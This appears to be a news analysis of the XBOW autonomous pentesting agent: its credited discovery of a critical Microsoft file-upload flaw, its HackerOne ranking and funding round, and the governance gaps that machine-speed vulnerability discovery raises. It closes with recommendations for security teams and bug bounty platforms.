On March 5, 2026, the National Vulnerability Database published CVE-2026-21536 , a CVSS 9.8 remote code execution flaw in Microsoft’s Devices Pricing Program (NVD). The discoverer field listed not a human researcher but the XBOW AI agent, an autonomous penetration testing system. Thirteen days later, on March 18, the company closed a $120 million Series C at a $1 billion valuation.

Between those two dates, that same XBOW AI agent climbed to the #1 position on HackerOne’s entire U.S. bug bounty leaderboard , outranking every human security researcher on the platform. No Google Project Zero engineer is credited with identifying this flaw. Microsoft’s own security team missed it. An autonomous system operating without source code access found a vulnerability vector the entire human research community had walked past.

A 9.8 Without Authentication

CVE-2026-21536 exploits a CWE-434 flaw , unrestricted upload of a file with a dangerous type , in Microsoft’s Devices Pricing Program. Its CVSS v3.1 vector reads AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H: network-accessible, low attack complexity, no privileges required, no user interaction needed, and high impact across confidentiality, integrity, and availability. A remote attacker could upload executable files that the system would process without validation, achieving full code execution on Microsoft’s infrastructure.

Microsoft remediated the flaw server-side within its cloud infrastructure before the March 10 Patch Tuesday cycle. No customer action was required. CrowdStrike’s March 2026 analysis catalogued 16 remote code execution patches that month , CVE-2026-21536 carried the highest severity score among them.

What sets this CVE apart from the rest of March’s patch cycle is not the severity class. It is the discoverer: an AI system probing attack surfaces at machine speed, locating what human researchers had examined and dismissed. But the single CVE only hints at the scale of what XBOW’s system was doing simultaneously across the open internet.

90 Days, 1,060 Autonomous Attacks



XBOW’s ascent on HackerOne was not a single lucky artifact. Across 90 days, the platform executed 1,060 autonomous attack campaigns , computing the average from the campaign’s continuous runtime yields one completed cycle every 122 minutes, around the clock. Of those submissions, 54 were rated critical and 242 high severity. At the time of reporting, 130 had been resolved by affected programs. Hundreds more were flagged as duplicates or remained in triage queues.

XBOW’s architecture, described in the company’s technical breakdown, operates through a coordinator-solver model: a central coordinator oversees each campaign and spawns multiple independent “solvers” , individual AI pentesters, each operating in an isolated attack machine environment. Human involvement bookends the process at launch and validation, but discovery, exploitation, and documentation are autonomous.

Vulnerability classes spanned SQL injection, XXE (XML External Entities), SSRF (Server-Side Request Forgery), and path traversal , alongside multi-stage exploits requiring chained reasoning. In one documented case, the system executed a 48-step exploit chain, escalating a low-severity blind SSRF through successive stages involving malicious image files and GDAL parsing exploitation. In another, it decrypted an AES-128 protected cookie in 17.5 minutes by iteratively analyzing server error responses , a side-channel technique that would occupy a skilled pentester for hours.

“All findings were fully automated,” the company’s technical report states. “Humans reviewed them before submission for compliance , they did not participate in discovery or exploitation.” Discovery at this velocity is no longer a human activity. Whether the governance architecture can keep pace with the hunt is a separate question , and the answer is already visible.

The 28-Minute Paradox



Speed is where the narrative fractures. XBOW’s system matched a principal pentester’s 40-hour manual assessment in 28 minutes , a ratio the raw data demands but no published analysis has calculated: 2,400 minutes of expert labor compressed into less than half an hour, an 85.7x speed advantage. That ratio is not incremental improvement. When a single autonomous instance completes an entire security assessment before a triage team finishes its morning standup, the governance architecture around vulnerability disclosure becomes retrospective rather than preventive.

What the CVE credit and the HackerOne ranking reveal in combination amounts to a “28-Minute Paradox”: the speed that makes autonomous vulnerability discovery indispensable for defense is the same speed that renders existing governance frameworks decorative. Bug bounty programs, responsible disclosure timelines, and audit processes were all designed for human tempo , a researcher identifies a flaw, documents it across days, submits through a portal, awaits triage. Previous analysis of AI agent identity security found that 60% of organizations cannot reliably stop autonomous agents from escalating beyond intended scope. The 28-Minute Paradox extends that governance gap from the defensive side to the offensive: if the agent hunting vulnerabilities operates faster than the humans governing it, oversight exists only as a post-hoc record of already-completed decisions.

“Although Microsoft has already patched and mitigated the vulnerability, it highlights a shift toward AI-driven discovery of complex vulnerabilities at increasing speed,” said Ben McCarthy, lead cyber security engineer at Immersive Labs. The phrasing is measured. The vector it describes is exponential.

XBOW AI Agent: The Billion-Dollar Signal

XBOW’s $120 million round, first reported by Bloomberg, brought DFJ Growth, Northzone, Sequoia Capital, Alkeon Capital, and Altimeter to the cap table, pushing total capital raised to $237 million across three rounds. Founded in January 2024 by Oege de Moor , creator of GitHub Copilot and GitHub Advanced Security , the company reached unicorn status in 26 months.

“XBOW reached the top of the HackerOne leaderboard and is now deployed at some of the most security-forward companies in the world,” said de Moor in the funding announcement. Venture capital is not pricing XBOW as an AI-assisted security tool. At $1 billion, investors are valuing autonomous AI penetration testing as a standalone market category , one where machines perform the assessment and humans validate the output. An original calculation from the disclosed figures sharpens the bet: $237 million invested against 54 critical vulnerabilities discovered. That ratio yields approximately $4.39 million per critical finding , expensive at startup scale, but trivial compared to the remediation cost of a single exploited CVSS 9.8 vulnerability reaching production systems.

The Counterargument That Holds , To a Point

Ben McCarthy’s assessment captures the strongest defense of autonomous vulnerability discovery. Autonomous systems that identify CVSS 9.8 flaws before adversaries do are, by any defensive metric, net positive. Reasonable cybersecurity professionals hold this view because the alternative , critical vulnerabilities sitting undiscovered until a malicious actor reaches them , carries catastrophic consequences that no governance framework prevents.

XBOW’s architecture partially addresses the governance concern. The company states its validation logic is deterministic, with reproducible exploits required before any finding ships: “if it can’t be proven, it doesn’t ship.” Every submitted report includes the actual exploit chain as evidence, creating a verifiable trail for confirmed findings.

But deterministic validation describes what the system does with findings it reports. It reveals nothing about reconnaissance activity, abandoned attack paths, or endpoints probed without flagging results. The audit trail records successful hunts. What occurs during the 122 minutes between completed attack cycles , the failed probes, the discarded vectors, the infrastructure touched and released , falls outside the observable record. When AI vulnerability scanners found 11,353 bugs in 30 days, the industry celebrated the detection numbers. Nobody asked what the scanner touched and discarded on its way to those findings.

For CISOs, the implication is immediate: audit bug bounty program terms. For penetration testing firms, the 85.7x speed differential raises a procurement question their clients will ask within months. For bug bounty platforms, XBOW’s ranking forces a structural decision , when AI agents dominate the leaderboard, the platform’s value proposition to human hunters erodes.

All figures cited above rely on XBOW’s self-reported campaign data and HackerOne’s publicly visible leaderboard position.

Three Measures Before the Next Autonomous Agent Arrives

-

Audit program terms for AI eligibility. Most HackerOne and Bugcrowd programs were drafted when the submitter was assumed to be human. Review whether terms address automated submissions, payout eligibility for non-human reporters, and rate limits on programmatic report generation. XBOW holds the #1 position now , and with venture capital treating autonomous pentesting as a standalone category, competing agents are in development.

Complex pipe system with 1,060 reports, 90 days, 16 patches -

Build triage capacity for machine-speed submissions. XBOW’s 1,060 reports in 90 days, with hundreds still awaiting resolution, previews the incoming volume. When a single Patch Tuesday cycle already delivers 16 RCE patches requiring triage, autonomous agent output compounds the backlog. Triage teams sized for human submission rates will be overwhelmed within months. Establish automated pre-triage filters and severity-based routing before the queue exceeds manual capacity.

-

Demand observability into abandoned attack paths. Evidence chains for reported findings are necessary but insufficient. Governance requires visibility into what the agent probed and discarded , the reconnaissance footprint, not just the results. Research indicating 60% of organizations cannot reliably constrain autonomous agents from escalating beyond intended scope underscores the urgency. Any vendor claiming complete audit coverage without logging failed attempts is describing a record of outcomes, not a record of activity.

Failing to adapt carries a calculable cost. Each day a critical vulnerability sits unresolved in a triage backlog extends the exposure window for infrastructure that an autonomous agent has already mapped. Organizations that wait for platforms to define AI submission rules , rather than proactively writing their own , cede governance to systems that operate at an 85.7x speed advantage over the humans meant to oversee them.

By September 2026, expect at least three autonomous AI agents to hold positions in HackerOne’s top 20 U.S. leaderboard, and at least one major platform to publish formal rules governing non-human submissions. Those rules will arrive after the fact , drafted to govern systems that already operate 85.7x faster than the review processes checking them. XBOW’s 28-minute assessment against a pentester’s 40-hour standard is already the benchmark. The governance architecture to audit what happens in those 28 minutes has yet to be started.

What to Read Next

- Langflow RCE Exploited Again , 20 Hours, No PoC, Creds Stolen

- 41.6M AI Scribe Consultations Hide an Unregulated Medical Device

- Stryker Hack: Zero Devices Hit, Surgeries Canceled for 8 Days

References

- NVD , CVE-2026-21536 , CVSS 9.8 score, CWE-434 classification, attack vector breakdown

- Bloomberg , XBOW Raises $120M at $1B Valuation , Initial funding report, valuation confirmation

- Krebs on Security , Microsoft Patch Tuesday, March 2026 , Patch Tuesday context, Ben McCarthy quote on AI-driven discovery

- SiliconANGLE , XBOW Raises $120M , Series C details, $1B valuation, AES-128 decryption benchmark

- XBOW Blog , How XBOW Reached #1 , 48-step exploit chain methodology, deterministic validation gate

- XBOW Blog , 1,060 Autonomous Attacks , 90-day campaign statistics, fully automated discovery methodology

- TechRepublic , XBOW Tops HackerOne U.S. Leaderboard , Ranking achievement, severity breakdown of 1,060 findings

- BusinessWire , XBOW Press Release , CEO statement, investor roster, $237M total raised, 28-minute benchmark

- CrowdStrike , March 2026 Patch Tuesday Analysis , Vulnerability type distribution, 16 RCE patches in March cycle

- Sequoia Capital , Oege de Moor Interview , XBOW founding timeline, CEO background